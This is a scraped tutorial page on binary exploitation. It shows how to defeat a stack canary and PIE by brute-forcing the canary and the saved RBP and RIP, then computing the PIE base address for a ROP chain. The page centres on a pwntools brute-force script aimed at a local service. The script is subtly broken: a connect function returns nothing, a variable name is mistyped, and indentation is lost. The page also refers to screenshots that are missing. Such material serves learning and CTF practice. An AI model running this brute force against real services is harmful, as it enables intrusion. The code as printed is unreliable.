BF Addresses in the Stack
[AD REMOVED]
If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.

[!NOTE] Note that
checksecmight not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\ However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
Brute-Force Addresses
In order to bypass the PIE you need to leak some address. And if the binary is not leaking any addresses the best to do it is to brute-force the RBP and RIP saved in the stack in the vulnerable function.\ For example, if a binary is protected using both a canary and PIE, you can start brute-forcing the canary, then the next 8 Bytes (x64) will be the saved RBP and the next 8 Bytes will be the saved RIP.
[!TIP] It's supposed that the return address inside the stack belongs to the main binary code, which, if the vulnerability is located in the binary code, will usually be the case.
To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The same function as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
from pwn import *
def connect():
r = remote("localhost", 8788)
def get_bf(base):
canary = ""
guess = 0x0
base += canary
while len(canary) < 8:
while guess != 0xff:
r = connect()
r.recvuntil("Username: ")
r.send(base + chr(guess))
if "SOME OUTPUT" in r.clean():
print "Guessed correct byte:", format(guess, '02x')
canary += chr(guess)
base += chr(guess)
guess = 0x0
r.close()
break
else:
guess += 1
r.close()
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
return base
# CANARY BF HERE
canary_offset = 1176
base = "A" * canary_offset
print("Brute-Forcing canary")
base_canary = get_bf(base) #Get yunk data + canary
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
# PIE BF FROM HERE
print("Brute-Forcing RBP")
base_canary_rbp = get_bf(base_canary)
RBP = u64(base_canary_rbp[len(base_canary_rbp)-8:])
print("Brute-Forcing RIP")
base_canary_rbp_rip = get_bf(base_canary_rbp)
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
The last thing you need to defeat the PIE is to calculate useful addresses from the leaked addresses: the RBP and the RIP.
From the RBP you can calculate where are you writing your shell in the stack. This can be very useful to know where are you going to write the string "/bin/sh\x00" inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a breakpoint after leaking the RBP an check where is your shellcode located, then, you can calculate the distance between the shellcode and the RBP:
From the RIP you can calculate the base address of the PIE binary which is what you are going to need to create a valid ROP chain.\
To calculate the base address just do objdump -d vunbinary and check the disassemble latest addresses:

In that example you can see that only 1 Byte and a half is needed to locate all the code, then, the base address in this situation will be the leaked RIP but finishing on "000". For example if you leaked 0x562002970ecf the base address is 0x562002970000
[AD REMOVED]